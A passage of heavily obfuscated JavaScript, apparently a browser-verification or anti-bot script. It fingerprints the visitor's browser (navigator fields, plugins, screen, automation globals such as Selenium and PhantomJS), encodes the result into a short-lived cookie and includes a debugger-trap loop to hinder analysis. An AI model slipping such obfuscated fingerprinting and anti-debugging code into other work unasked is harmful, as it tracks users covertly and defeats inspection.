'\x43\x35\x62\x57')](_0x8310('0x3d', '\x65\x74\x33\x6a'));continue;case'\x33':for(var _0x12dd62=0x0;_0x303198[_0x8310('0x3e', '\x61\x6d\x71\x51')](_0x12dd62,_0x4db987[_0x8310('0x3f', '\x40\x67\x42\x71')]);_0x12dd62++){var _0x5c4e78=_0x4db987[_0x12dd62][_0x8310('0x40', '\x63\x64\x5b\x49')](0x0,_0x4db987[_0x12dd62][_0x8310('0x41', '\x32\x33\x4f\x57')]('\x3d'));var _0x5b1435=_0x4db987[_0x12dd62][_0x8310('0x42', '\x61\x6d\x71\x51')](_0x303198[_0x8310('0x43', '\x79\x45\x5b\x21')](_0x4db987[_0x12dd62][_0x8310('0x44', '\x64\x79\x4b\x5e')]('\x3d'),0x1),_0x4db987[_0x12dd62][_0x8310('0x45', '\x56\x55\x56\x26')]);if(_0x103b16[_0x8310('0x46', '\x2a\x52\x78\x65')](_0x5c4e78)){_0x22a7f9[_0x22a7f9[_0x8310('0x47', '\x71\x30\x49\x40')]]=_0x5b1435;}}continue;case'\x34':var _0x22a7f9=new _0x2c2c2a[_0x8310('0x48', '\x75\x35\x4a\x56')]();continue;case'\x35':return _0x22a7f9;continue;}break;}}function _0x5723cb(_0x580b1b){var _0x9732e5;var _0x3efcb7=_0x3b5eba();var _0x1b6129=new _0x2c2c2a[_0x8310('0x49', '\x64\x79\x4b\x5e')](_0x3efcb7[_0x8310('0x4a', '\x58\x51\x73\x45')]);for(var _0x377f4e=0x0;_0x15dffc[_0x8310('0x4b', '\x61\x6d\x71\x51')](_0x377f4e,_0x3efcb7[_0x8310('0x4c', '\x41\x4e\x75\x5e')]);_0x377f4e++){_0x1b6129[_0x377f4e]=_0x15dffc[_0x8310('0x4d', '\x43\x47\x49\x26')](_0x11599a,_0x15dffc[_0x8310('0x4e', '\x72\x68\x7a\x41')](_0x580b1b,_0x3efcb7[_0x377f4e]));}_0x1c356a();var _0x998a95='\xc2\x2a\x0c\x8c\xdb\x59\x50\x7e';var _0x8d9b0a=_0x998a95['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x6b0456=_0x998a95['\x73\x75\x62\x73\x74\x72'](0x8);var _0x31cde1='\xa6\x90\x1a\x49\x4a\x68\xee\x48';var _0xb5ed46=0x2;var _0xeaeac2=0x0;var _0x9ed02e=[];for(var _0xeab5f8=0x0;_0xeab5f8<_0x31cde1['\x6c\x65\x6e\x67\x74\x68'];_0xeab5f8++){_0x9ed02e['\x70\x75\x73\x68'](_0xeab5f8);}var _0xe08d48=_0x9ed02e.map(function(_0xfb6a43){return (_0x9ed02e[_0xfb6a43]%_0xb5ed46)?'':_0x31cde1[_0xfb6a43];})['\x6a\x6f\x69\x6e']('');var _0xd11e71=_0x9ed02e.map(function(_0xc5fe02){return (_0x9ed02e[_0xc5fe02]%_0xb5ed46)?_0x31cde1[_0xc5fe02]:'';})['\x6a\x6f\x69\x6e']('');var _0x393a50=[];for(var _0xe9cbcf=0x0;_0xe9cbcf<_0xe08d48['\x6c\x65\x6e\x67\x74\x68']+_0xd11e71['\x6c\x65\x6e\x67\x74\x68'];_0xe9cbcf++){_0x393a50['\x70\x75\x73\x68'](_0xe9cbcf);}var _0x1f1030=_0x393a50.map(function(_0xdac4d2){return _0xdac4d2%_0xb5ed46==_0xeaeac2?_0xe08d48[_0xdac4d2/_0xb5ed46]:_0xd11e71[_0xdac4d2/_0xb5ed46|_0xeaeac2];})['\x6a\x6f\x69\x6e']('');var _0x2c8bb6='\x23\x92\xb0\x06\xfb\xc3\x87\x9a';var _0xaf0eb4=0x4;while(--_0xaf0eb4){_0x2c8bb6=_0x2c8bb6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2c8bb6[0x0];}var _0x4c3f97=_0x2c8bb6;var _0x9fca0d=_0x2c8bb6['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x9fca0d){_0x4c3f97=_0x4c3f97['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4c3f97[0x0];}var _0x2f7feb=_0x8310('0x50', _0x1f1030);var _0x2bb6be=_0x1b6129[_0x8310('0x51', '\x66\x73\x72\x52')]();var _0x5c04cd='';for(var _0x377f4e=0x0;_0x377f4e<_0x2f7feb[_0x8310('0x52', '\x4b\x72\x6e\x54')];_0x377f4e++){_0x5c04cd+=_0x15dffc[_0x8310('0x53', '\x41\x4e\x75\x5e')](_0x2f7feb[_0x8310('0x54', '\x6e\x44\x5d\x5b')](_0x377f4e),_0x2bb6be[_0x8310('0x55', '\x50\x44\x4d\x6c')](_0x377f4e%_0x2bb6be[_0x8310('0x56', '\x53\x65\x61\x58')]))[_0x8310('0x57', '\x66\x73\x72\x52')](0x10);}_0x15dffc[_0x8310('0x58', '\x79\x45\x5b\x21')](_0x1c356a);_0x3108[_0x8310('0x59', '\x30\x21\x58\x75')](_0x15dffc[_0x8310('0x5a', '\x42\x6c\x39\x34')](btoa,_0x580b1b));_0x9732e5=_0x15dffc[_0x8310('0x5b', '\x41\x4e\x75\x5e')](btoa,_0x15dffc[_0x8310('0x5c', '\x6d\x4b\x64\x70')](_0x15dffc[_0x8310('0x5d', '\x32\x33\x4f\x57')](_0x15dffc[_0x8310('0x5e', '\x30\x21\x58\x75')](_0x8310,_0x15dffc[_0x8310('0x5f', '\x41\x4e\x75\x5e')](_0x3108[_0x8310('0x60', '\x71\x32\x74\x31')],0x1),_0x2f7feb[_0x8310('0x61', '\x46\x68\x46\x67')](0x0,0x5)),_0x8310('0x62', '\x4b\x72\x6e\x54')),_0x2bb6be)+_0x8310('0x63', '\x41\x4e\x75\x5e')+_0x5c04cd);_0x3108[_0x8310('0x64', '\x41\x4e\x75\x5e')]();_0x15dffc[_0x8310('0x65', '\x24\x4a\x78\x6d')](_0x3dd850,_0x8310('0x66', '\x44\x28\x54\x4b'),_0x9732e5,0x14);}function _0x11599a(_0x9edce8){var _0x3be3ef=0x0;for(var _0x4b136f=0x0;_0x15dffc[_0x8310('0x67', '\x6e\x44\x5d\x5b')](_0x4b136f,_0x9edce8[_0x8310('0x68', '\x44\x28\x54\x4b')]);_0x4b136f++){_0x3be3ef+=_0x9edce8[_0x8310('0x69', '\x56\x55\x56\x26')](_0x4b136f);}_0x15dffc[_0x8310('0x6a', '\x40\x67\x42\x71')](_0x1c356a);return _0x3be3ef;}function _0x3dd850(_0x53ec70,_0x3144bb,_0x50c760){var _0x564d80={'\x77\x6f\x58':function _0x38f596(_0x1cae11,_0x164a27){return _0x1cae11*_0x164a27;},'\x78\x65\x78':function _0x3b4cb4(_0x1f0aa8,_0x374f7b){return _0x1f0aa8+_0x374f7b;},'\x46\x67\x71':function _0x213993(_0x1698d2,_0x53930c){return _0x1698d2+_0x53930c;}};var _0x53a824=_0x8310('0x6b', '\x4b\x72\x6e\x54')[_0x8310('0x6c', '\x50\x44\x4d\x6c')]('\x7c'),_0x39c7b4=0x0;while(!![]){switch(_0x53a824[_0x39c7b4++]){case'\x30':var _0x3b05b8=_0x8310('0x6d', '\x68\x59\x58\x76');continue;case'\x31':if(_0x50c760){var _0x4ba08a=new _0x2c2c2a[_0x8310('0x9', '\x44\x28\x54\x4b')]();_0x4ba08a[_0x8310('0x6e', '\x4a\x6f\x40\x38')](_0x4ba08a[_0x8310('0x6f', '\x51\x75\x38\x5a')]()+_0x564d80[_0x8310('0x70', '\x7a\x61\x50\x45')](_0x50c760,0x3e8));var _0x329297=_0x564d80[_0x8310('0x71', '\x6e\x44\x5d\x5b')](_0x8310('0x72', '\x72\x68\x7a\x41'),_0x4ba08a[_0x8310('0x73', '\x29\x4e\x59\x74')]());}continue;case'\x32':var _0x235eb1=_0x3b05b8[_0x8310('0x74', '\x71\x32\x74\x31')](0x1);continue;case'\x33':var _0x329297='';continue;case'\x34':var _0x2fc0c7=_0x3b05b8[_0x8310('0x75', '\x5a\x79\x68\x5d')](0x0,0x1);continue;case'\x35':_0x1d944c[_0x8310('0x76', '\x44\x6c\x4a\x5b')]=_0x564d80[_0x8310('0x77', '\x63\x6a\x77\x5e')](_0x564d80[_0x8310('0x78', '\x71\x32\x74\x31')](_0x53ec70,'\x3d')+_0x3144bb+_0x329297,_0x8310('0x79', '\x61\x6d\x71\x51'));continue;}break;}}function _0x3a6506(){function _0x4e72d1(_0x56b965){if(_0x15dffc[_0x8310('0x7a', '\x79\x45\x5b\x21')](_0x15dffc[_0x8310('0x7b', '\x2a\x52\x78\x65')]('',_0x15dffc[_0x8310('0x7c', '\x32\x75\x39\x35')](_0x56b965,_0x56b965))[_0x8310('0x7d', '\x68\x59\x58\x76')],0x1)||_0x15dffc[_0x8310('0x7e', '\x75\x35\x4a\x56')](_0x15dffc[_0x8310('0x7f', '\x41\x4e\x75\x5e')](_0x56b965,0x14),0x0)){(function(){}[_0x8310('0x80', '\x30\x21\x58\x75')](_0x8310('0x81', '\x6e\x44\x5d\x5b'))());}else{(function(){}[_0x8310('0x82', '\x39\x41\x74\x43')](_0x8310('0x83', '\x40\x67\x42\x71'))());}return _0x4e72d1(++_0x56b965);}try{return _0x4e72d1(0x0);}catch(_0x10c770){}};function _0x1c356a(){if(_0x15dffc[_0x8310('0x84', '\x6d\x4d\x36\x64')](new _0x2c2c2a[_0x8310('0x85', '\x32\x75\x39\x35')]()[_0x8310('0x86', '\x6d\x4a\x39\x6b')]()-_0xffb8db,0x1f4)){_0x3a6506();}}function _0x5d716d(_0x59e4ea){var _0x38d4b9='';var _0x3d2223=new Array();for(var _0xecdb44=0x0;_0xecdb44<_0x59e4ea[_0x8310('0x4a', '\x58\x51\x73\x45')];_0xecdb44++){var _0xa1162=_0x59e4ea[_0xecdb44][0x0];var _0x36183b=_0x59e4ea[_0xecdb44][0x2];switch(_0x59e4ea[_0xecdb44][0x1]){case _0x8310('0x87', '\x58\x51\x73\x45'):try{if(_0x15dffc[_0x8310('0x88', '\x52\x36\x76\x77')](typeof _0x15dffc[_0x8310('0x89', '\x31\x38\x79\x79')](_0x36183b),_0x8310('0x8a', '\x47\x66\x5a\x44'))){_0x3d2223[_0x3d2223[_0x8310('0x56', '\x53\x65\x61\x58')]]=_0x15dffc[_0x8310('0x8b', '\x63\x6a\x77\x5e')](_0x4edd5b,_0x15dffc[_0x8310('0x8c', '\x63\x6a\x77\x5e')](_0xa1162,_0x8310('0x8d', '\x64\x79\x4b\x5e')));}else{_0x3d2223[_0x3d2223[_0x8310('0x8e', '\x58\x5b\x5d\x5a')]]=_0x15dffc[_0x8310('0x8f', '\x50\x44\x4d\x6c')](_0x4edd5b,_0xa1162+_0x8310('0x90', '\x65\x74\x33\x6a'));}}catch(_0x2cff5a){_0x3d2223[_0x3d2223[_0x8310('0x91', '\x50\x44\x4d\x6c')]]=_0x4edd5b(_0x15dffc[_0x8310('0x92', '\x52\x36\x76\x77')](_0xa1162,_0x8310('0x93', '\x43\x35\x62\x57')));}break;case _0x8310('0x94', '\x79\x45\x5b\x21'):try{try{_0x38d4b9=_0x15dffc[_0x8310('0x95', '\x65\x74\x33\x6a')](_0x36183b);if(_0x15dffc[_0x8310('0x96', '\x44\x28\x54\x4b')](typeof _0x38d4b9,_0x8310('0x97', '\x39\x41\x74\x43'))){_0x3d2223[_0x3d2223[_0x8310('0x98', '\x6e\x44\x5d\x5b')]]=_0x4edd5b(_0x15dffc[_0x8310('0x99', '\x63\x64\x5b\x49')](_0xa1162,_0x8310('0x9a', '\x4a\x6f\x40\x38')));}else if(_0x15dffc[_0x8310('0x9b', '\x51\x56\x48\x50')](_0x38d4b9,null)){_0x3d2223[_0x3d2223[_0x8310('0x9c', '\x51\x29\x5b\x5a')]]=_0x4edd5b(_0x15dffc[_0x8310('0x99', '\x63\x64\x5b\x49')](_0xa1162,_0x8310('0x9d', '\x72\x68\x7a\x41')));}else{_0x3d2223[_0x3d2223[_0x8310('0x9e', '\x2a\x52\x78\x65')]]=_0x4edd5b(_0x15dffc[_0x8310('0x9f', '\x68\x59\x58\x76')](_0xa1162,'\x3d')+_0x38d4b9[_0x8310('0xa0', '\x51\x56\x48\x50')]());}}catch(_0x3a90e0){_0x3d2223[_0x3d2223[_0x8310('0xa1', '\x32\x33\x4f\x57')]]=_0x15dffc[_0x8310('0xa2', '\x63\x47\x67\x49')](_0x4edd5b,_0x15dffc[_0x8310('0xa3', '\x54\x70\x43\x4a')](_0xa1162,_0x8310('0xa4', '\x4a\x6f\x40\x38')));break;}break;}catch(_0x74cf31){_0x3d2223[_0x3d2223[_0x8310('0x47', '\x71\x30\x49\x40')]]=_0x15dffc[_0x8310('0xa5', '\x43\x47\x49\x26')](_0x4edd5b,_0x15dffc[_0x8310('0xa6', '\x46\x68\x46\x67')](_0xa1162,'\x3d')+_0x74cf31);}break;case _0x8310('0xa7', '\x50\x44\x4d\x6c'):try{var _0x1ad747=[];try{_0x9941ee=_0x1ad747[_0x8310('0xa8', '\x5a\x79\x68\x5d')]('\x69');}catch(_0x4a989e){_0x3d2223[_0x3d2223[_0x8310('0xa9', '\x61\x6d\x71\x51')]]=_0x15dffc[_0x8310('0xaa', '\x31\x38\x79\x79')](_0x4edd5b,_0x8310('0xab', '\x44\x6c\x4a\x5b'));break;}try{var _0x4bd2bf=_0x1d1558[_0x8310('0xac', '\x32\x33\x4f\x57')][_0x8310('0x9e', '\x2a\x52\x78\x65')];if(_0x15dffc[_0x8310('0xad', '\x56\x55\x56\x26')](_0x4bd2bf,0x0)||_0x15dffc[_0x8310('0xae', '\x51\x29\x5b\x5a')](_0x4bd2bf,null)){_0x3d2223[_0x3d2223[_0x8310('0x91', '\x50\x44\x4d\x6c')]]=_0x15dffc[_0x8310('0xaf', '\x56\x55\x56\x26')](_0x4edd5b,_0x8310('0xb0', '\x43\x35\x62\x57'));break;}}catch(_0xa27a1){_0x3d2223[_0x3d2223[_0x8310('0x4c', '\x41\x4e\x75\x5e')]]=_0x15dffc[_0x8310('0xb1', '\x71\x32\x74\x31')](_0x4edd5b,_0x8310('0xb2', '\x43\x47\x49\x26'));break;}for(var _0x9941ee=0x0;_0x15dffc[_0x8310('0xb3', '\x65\x74\x33\x6a')](_0x9941ee,_0x1d1558[_0x8310('0xb4', '\x43\x35\x62\x57')][_0x8310('0x98', '\x6e\x44\x5d\x5b')]);_0x9941ee++){var _0x2cc697=_0x8310('0xb5', '\x31\x38\x79\x79')[_0x8310('0xb6', '\x71\x30\x49\x40')]('\x7c'),_0x208f38=0x0;while(!![]){switch(_0x2cc697[_0x208f38++]){case'\x30':if(_0x15dffc[_0x8310('0xb7', '\x6d\x4b\x64\x70')](typeof _0x1d1558[_0x8310('0xb8', '\x4a\x6f\x40\x38')][_0x9941ee],_0x8310('0xb9', '\x54\x70\x43\x4a'))){_0x3d2223[_0x3d2223[_0x8310('0x4a', '\x58\x51\x73\x45')]]=_0x4edd5b(_0x8310('0xba', '\x43\x35\x62\x57'));break;}continue;case'\x31':var _0x5bf504=_0x8310('0xbb', '\x56\x55\x56\x26');continue;case'\x32':if(typeof _0x43b152===_0x8310('0xbc', '\x4a\x6f\x40\x38')){_0x5bf504=_0x8310('0xbd', '\x53\x65\x61\x58');}else if(_0x15dffc[_0x8310('0xbe', '\x65\x74\x33\x6a')](_0x43b152[_0x8310('0xbf', '\x42\x6c\x39\x34')]('\x2e')[_0x8310('0x3f', '\x40\x67\x42\x71')],0x1)){_0x5bf504=_0x43b152[_0x8310('0xc0', '\x6e\x44\x5d\x5b')]('\x2e')[_0x8310('0xc1', '\x44\x6c\x4a\x5b')]();}continue;case'\x33':if(_0x15dffc[_0x8310('0xc2', '\x63\x64\x5b\x49')](_0x1ad747[_0x8310('0xc3', '\x63\x47\x67\x49')](_0x5bf504),0x0)){_0x1ad747[_0x8310('0xc4', '\x29\x4e\x59\x74')](_0x5bf504);}continue;case'\x34':var _0x43b152=_0x1d1558[_0x8310('0xc5', '\x50\x44\x4d\x6c')][_0x9941ee][_0x8310('0xc6', '\x51\x29\x5b\x5a')];continue;}break;}}for(var _0x9941ee=0x0;_0x15dffc[_0x8310('0xc7', '\x2a\x52\x78\x65')](_0x9941ee,_0x1ad747[_0x8310('0x47', '\x71\x30\x49\x40')]);_0x9941ee++){_0x3d2223[_0x3d2223[_0x8310('0xc8', '\x52\x36\x76\x77')]]=_0x15dffc[_0x8310('0xc9', '\x58\x51\x73\x45')](_0x4edd5b,_0x15dffc[_0x8310('0xca', '\x32\x33\x4f\x57')](_0x8310('0xcb', '\x75\x35\x4a\x56'),_0x1ad747[_0x9941ee]));}}catch(_0x3160ac){_0x3d2223[_0x3d2223[_0x8310('0xcc', '\x7a\x61\x50\x45')]]=_0x4edd5b(_0x15dffc[_0x8310('0xcd', '\x43\x35\x62\x57')](_0x8310('0xce', '\x42\x6c\x39\x34'),_0x3160ac));}break;case _0x8310('0xcf', '\x46\x68\x46\x67'):if(_0x15dffc[_0x8310('0xd0', '\x6d\x4a\x39\x6b')](_0xa1162,_0x8310('0xd1', '\x66\x73\x72\x52'))){try{var _0x3c8dea='';var _0x1c8dd3=navigator[_0x8310('0xd2', '\x42\x6c\x39\x34')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8310('0xd3', '\x7a\x61\x50\x45')](_0x1c8dd3)){_0x3c8dea=_0x8310('0xd4', '\x68\x59\x58\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8310('0xd5', '\x29\x4e\x59\x74')](_0x1c8dd3)){_0x3c8dea=_0x8310('0xd6', '\x75\x35\x4a\x56');}else{_0x3c8dea=_0x8310('0xd7', '\x43\x47\x49\x26');}_0x3d2223[_0x3d2223[_0x8310('0xd8', '\x46\x68\x46\x67')]]=_0x15dffc[_0x8310('0xd9', '\x6e\x44\x5d\x5b')](_0x4edd5b,_0x15dffc[_0x8310('0xda', '\x2a\x52\x78\x65')](_0xa1162,'\x3d')+_0x3c8dea);}catch(_0x9b48eb){_0x3d2223[_0x3d2223[_0x8310('0xdb', '\x43\x35\x62\x57')]]=_0x15dffc[_0x8310('0xdc', '\x44\x28\x54\x4b')](_0x4edd5b,_0x15dffc[_0x8310('0xdd', '\x24\x35\x65\x24')](_0x15dffc[_0x8310('0xde', '\x46\x68\x46\x67')](_0xa1162,_0x8310('0xdf', '\x5a\x79\x68\x5d')),_0x9b48eb[_0x8310('0xe0', '\x32\x33\x4f\x57')]()));}}break;}_0x1c356a();}return _0x3d2223[_0x8310('0xe1', '\x63\x64\x5b\x49')]();}var _0x43685c=[[_0x8310('0xe2', '\x64\x79\x4b\x5e'),_0x8310('0xe3', '\x71\x30\x49\x40'),function(){return navigator;}],[_0x8310('0xe4', '\x66\x73\x72\x52'),_0x8310('0xe5', '\x51\x29\x5b\x5a'),function(){return navigator[_0x8310('0xe6', '\x79\x45\x5b\x21')];}],[_0x8310('0xe7', '\x46\x37\x6b\x6c'),_0x8310('0xe8', '\x44\x28\x54\x4b'),function(){return navigator[_0x8310('0xe9', '\x63\x64\x5b\x49')];}],[_0x8310('0xea', '\x44\x28\x54\x4b'),_0x8310('0xeb', '\x64\x79\x4b\x5e'),function(){return _0x15dffc[_0x8310('0xec', '\x65\x74\x33\x6a')](navigator[_0x8310('0xc5', '\x50\x44\x4d\x6c')][_0x8310('0xed', '\x79\x45\x5b\x21')],0x0);}],[_0x8310('0xee', '\x24\x4a\x78\x6d'),_0x8310('0xef', '\x75\x35\x4a\x56'),function(){return navigator[_0x8310('0xf0', '\x2a\x52\x78\x65')];}],[_0x8310('0xf1', '\x40\x67\x42\x71'),_0x8310('0xf2', '\x39\x41\x74\x43'),function(){return navigator[_0x8310('0xf3', '\x6e\x44\x5d\x5b')];}],[_0x8310('0xf4', '\x63\x47\x67\x49'),_0x8310('0xf5', '\x29\x4e\x59\x74'),function(){}],[_0x8310('0xf6', '\x63\x64\x5b\x49'),_0x8310('0xf7', '\x52\x36\x76\x77'),function(){var _0x388ff5=ActiveXObject;return _0x388ff5;}],[_0x8310('0xf8', '\x71\x32\x74\x31'),_0x8310('0xf9', '\x63\x6a\x77\x5e'),function(){var _0x5e991c=webkitURL;return _0x5e991c;}],[_0x8310('0xfa', '\x4b\x72\x6e\x54'),_0x8310('0xfb', '\x63\x47\x67\x49'),function(){var _0x366d0f=_phantom;return _0x366d0f;}],[_0x8310('0xfc', '\x32\x75\x39\x35'),_0x8310('0xfd', '\x41\x4e\x75\x5e'),function(){var _0x2a9a75=callPhantom;return _0x2a9a75;}],[_0x8310('0xfe', '\x42\x6c\x39\x34'),_0x8310('0xff', '\x63\x64\x5b\x49'),function(){var _0x310daa=chrome;return _0x310daa;}],[_0x8310('0x100', '\x47\x66\x5a\x44'),_0x8310('0x101', '\x6d\x4a\x39\x6b'),function(){var _0x964308=yandex;return _0x964308;}],[_0x8310('0x102', '\x40\x67\x42\x71'),_0x8310('0x103', '\x24\x35\x65\x24'),function(){var _0x400389=opera;return _0x400389;}],[_0x8310('0x104', '\x56\x55\x56\x26'),_0x8310('0x105', '\x71\x32\x74\x31'),function(){var _0x340e52=opr;return _0x340e52;}],[_0x8310('0x106', '\x5a\x79\x68\x5d'),_0x8310('0x107', '\x29\x4e\x59\x74'),function(){var _0x233d79=safari;return _0x233d79;}],[_0x8310('0x108', '\x63\x6a\x77\x5e'),_0x8310('0x109', '\x7a\x61\x50\x45'),function(){var _0x34d796=awesomium;return _0x34d796;}],[_0x8310('0x10a', '\x6d\x4d\x36\x64'),_0x8310('0x10b', '\x30\x21\x58\x75'),function(){var _0x4b2f7b=puffinDevice;return _0x4b2f7b;}],[_0x8310('0x10c', '\x64\x79\x4b\x5e'),_0x8310('0xf9', '\x63\x6a\x77\x5e'),function(){var _0x34afd0=__nightmare;return _0x34afd0;}],[_0x8310('0x10d', '\x54\x70\x43\x4a'),_0x8310('0x10e', '\x46\x37\x6b\x6c'),function(){var _0x489dff=domAutomation;return _0x489dff;}],[_0x8310('0x10f', '\x44\x6c\x4a\x5b'),_0x8310('0x110', '\x54\x70\x43\x4a'),function(){var _0x7d8963=domAutomationController;return _0x7d8963;}],[_0x8310('0x111', '\x46\x68\x46\x67'),_0x8310('0x112', '\x43\x47\x49\x26'),function(){var _0x2e4c87=_Selenium_IDE_Recorder;return _0x2e4c87;}],[_0x8310('0x113', '\x30\x21\x58\x75'),_0x8310('0x114', '\x61\x6d\x71\x51'),function(){return document[_0x8310('0x115', '\x63\x6a\x77\x5e')];}],[_0x8310('0x116', '\x66\x73\x72\x52'),_0x8310('0x112', '\x43\x47\x49\x26'),function(){return document[_0x8310('0x117', '\x24\x4a\x78\x6d')];}],[_0x8310('0x118', '\x71\x32\x74\x31'),_0x8310('0x119', '\x75\x35\x4a\x56'),function(){return process[_0x8310('0x11a', '\x24\x4a\x78\x6d')];}],[_0x8310('0x11b', '\x51\x56\x48\x50'),_0x8310('0x11c', '\x4b\x72\x6e\x54'),function(){return global[_0x8310('0x11d', '\x58\x51\x73\x45')];}],[_0x8310('0x11e', '\x75\x35\x4a\x56'),_0x8310('0x11f', '\x50\x44\x4d\x6c'),function(){return global[_0x8310('0x120', '\x6d\x4d\x36\x64')];}],[_0x8310('0x121', '\x52\x36\x76\x77'),_0x8310('0x122', '\x46\x68\x46\x67'),function(){return WebAssembly;}],[_0x8310('0x123', '\x6d\x4a\x39\x6b'),_0x8310('0x119', '\x75\x35\x4a\x56'),function(){return _0x15dffc[_0x8310('0x124', '\x44\x6c\x4a\x5b')](require,'\x66\x73');}],[_0x8310('0x125', '\x63\x64\x5b\x49'),_0x8310('0x126', '\x41\x4e\x75\x5e'),function(){return _0x15dffc[_0x8310('0x127', '\x24\x35\x65\x24')](globalThis,global);}],[_0x8310('0x128', '\x68\x59\x58\x76'),_0x8310('0x129', '\x2a\x52\x78\x65'),function(){return window[_0x8310('0x12a', '\x50\x44\x4d\x6c')]();}],[_0x8310('0x12b', '\x66\x73\x72\x52'),_0x8310('0x12c', '\x4a\x6f\x40\x38'),function(){return navigator[_0x8310('0x12d', '\x51\x56\x48\x50')];}],[_0x8310('0x12e', '\x29\x4e\x59\x74'),_0x8310('0x12f', '\x51\x29\x5b\x5a'),function(){return navigator[_0x8310('0x130', '\x4a\x6f\x40\x38')];}],[_0x8310('0x131', '\x68\x59\x58\x76'),_0x8310('0xfd', '\x41\x4e\x75\x5e'),function(){return navigator[_0x8310('0x132', '\x43\x35\x62\x57')];}],[_0x8310('0x133', '\x46\x68\x46\x67'),_0x8310('0x134', '\x51\x56\x48\x50'),function(){return _0x15dffc[_0x8310('0x135', '\x46\x68\x46\x67')](navigator[_0x8310('0x136', '\x2a\x52\x78\x65')],'\x43');}],[_0x8310('0x137', '\x51\x75\x38\x5a'),_0x8310('0x138', '\x40\x67\x42\x71'),function(){window[_0x8310('0x139', '\x71\x32\x74\x31')]=Object[_0x8310('0x13a', '\x50\x44\x4d\x6c')](window);return window[_0x8310('0x13b', '\x24\x4a\x78\x6d')][_0x8310('0x13c', '\x24\x35\x65\x24')];}],[_0x8310('0x13d', '\x51\x75\x38\x5a'),_0x8310('0x13e', '\x44\x6c\x4a\x5b'),function(){return _0x15dffc[_0x8310('0x13f', '\x32\x75\x39\x35')](window[_0x8310('0x140', '\x79\x45\x5b\x21')],0x0);}],[_0x8310('0x141', '\x5a\x79\x68\x5d'),_0x8310('0x142', '\x71\x30\x49\x40'),function(){return _0x15dffc[_0x8310('0x143', '\x31\x38\x79\x79')](window[_0x8310('0x144', '\x51\x75\x38\x5a')],0x0);}],[_0x8310('0x145', '\x68\x59\x58\x76'),_0x8310('0x146', '\x2a\x52\x78\x65'),function(){return window[_0x8310('0x147', '\x4a\x6f\x40\x38')];}],[_0x8310('0x148', '\x54\x70\x43\x4a'),_0x8310('0x149', '\x7a\x61\x50\x45'),function(){return window[_0x8310('0x14a', '\x6d\x4a\x39\x6b')][_0x8310('0x14b', '\x6d\x4a\x39\x6b')]();}],[_0x8310('0x14c', '\x51\x75\x38\x5a'),_0x8310('0x126', '\x41\x4e\x75\x5e'),function(){return _0x15dffc[_0x8310('0x14d', '\x71\x30\x49\x40')](Boolean,_0x15dffc[_0x8310('0x88', '\x52\x36\x76\x77')](typeof process,_0x8310('0x14e', '\x42\x6c\x39\x34'))&&process[_0x8310('0x14f', '\x56\x55\x56\x26')]&&process[_0x8310('0x150', '\x46\x68\x46\x67')][_0x8310('0x151', '\x54\x70\x43\x4a')]);}],[_0x8310('0x152', '\x46\x37\x6b\x6c'),_0x8310('0x153', '\x29\x4e\x59\x74'),function(){return document[_0x8310('0x154', '\x75\x35\x4a\x56')];}],[_0x8310('0x155', '\x66\x73\x72\x52'),_0x8310('0x156', '\x47\x66\x5a\x44'),function(){return eval[_0x8310('0x157', '\x47\x66\x5a\x44')]()[_0x8310('0x45', '\x56\x55\x56\x26')];}],[_0x8310('0x158', '\x32\x33\x4f\x57'),_0x8310('0x159', '\x4b\x72\x6e\x54'),function(){return navigator[_0x8310('0x15a', '\x42\x6c\x39\x34')][_0x8310('0x15b', '\x58\x51\x73\x45')];}],[_0x8310('0x15c', '\x6d\x4d\x36\x64'),_0x8310('0x15d', '\x63\x6a\x77\x5e'),function(){return deviceType;}],[_0x8310('0x15e', '\x40\x67\x42\x71'),_0x8310('0x15f', '\x46\x37\x6b\x6c'),function(){return screen[_0x8310('0x160', '\x71\x32\x74\x31')];}],[_0x8310('0x161', '\x5a\x79\x68\x5d'),_0x8310('0x142', '\x71\x30\x49\x40'),function(){return screen[_0x8310('0x162', '\x31\x38\x79\x79')];}],[_0x8310('0x163', '\x72\x68\x7a\x41'),_0x8310('0x119', '\x75\x35\x4a\x56'),function(){var _0x34afc3=eoapi;return _0x34afc3;}],[_0x8310('0x164', '\x43\x47\x49\x26'),_0x8310('0x10b', '\x30\x21\x58\x75'),function(){var _0x26a537=eoapi_VerifyThis;return _0x26a537;}],[_0x8310('0x165', '\x44\x28\x54\x4b'),_0x8310('0x166', '\x51\x56\x48\x50'),function(){var _0x283d41=eoapi_extInvoke;return _0x283d41;}],[_0x8310('0x167', '\x7a\x61\x50\x45'),_0x8310('0x168', '\x6d\x4d\x36\x64'),function(){var _0x5c1dd3=eoWebBrowserDispatcher;return _0x5c1dd3;}],[_0x8310('0x169', '\x79\x45\x5b\x21'),_0x8310('0x16a', '\x24\x4a\x78\x6d'),function(){return window[_0x8310('0x16b', '\x75\x35\x4a\x56')];}],[_0x8310('0x16c', '\x72\x68\x7a\x41'),_0x8310('0xe5', '\x51\x29\x5b\x5a'),function(){return _0x15dffc[_0x8310('0x16d', '\x71\x32\x74\x31')](navigator[_0x8310('0x16e', '\x63\x47\x67\x49')][_0x8310('0xd8', '\x46\x68\x46\x67')],0x2);}],[_0x8310('0x16f', '\x56\x55\x56\x26'),_0x8310('0x170', '\x32\x33\x4f\x57'),function(){return navigator[_0x8310('0x171', '\x46\x37\x6b\x6c')][_0x8310('0x172', '\x65\x74\x33\x6a')]==0x2;}],[_0x8310('0x173', '\x58\x5b\x5d\x5a'),_0x8310('0x110', '\x54\x70\x43\x4a'),function(){return window[_0x8310('0x174', '\x24\x35\x65\x24')];}],[_0x8310('0x175', '\x30\x21\x58\x75'),_0x8310('0x176', '\x54\x70\x43\x4a'),function(){return navigator[_0x8310('0x177', '\x71\x32\x74\x31')][_0x8310('0x178', '\x58\x51\x73\x45')][0x0][_0x8310('0x179', '\x40\x67\x42\x71')];}],[_0x8310('0x17a', '\x6d\x4b\x64\x70'),_0x8310('0x15f', '\x46\x37\x6b\x6c'),function(){return navigator[_0x8310('0x17b', '\x41\x4e\x75\x5e')][_0x8310('0x17c', '\x39\x41\x74\x43')][0x1][_0x8310('0x17d', '\x64\x79\x4b\x5e')];}],[_0x8310('0x17e', '\x42\x6c\x39\x34'),_0x8310('0x17f', 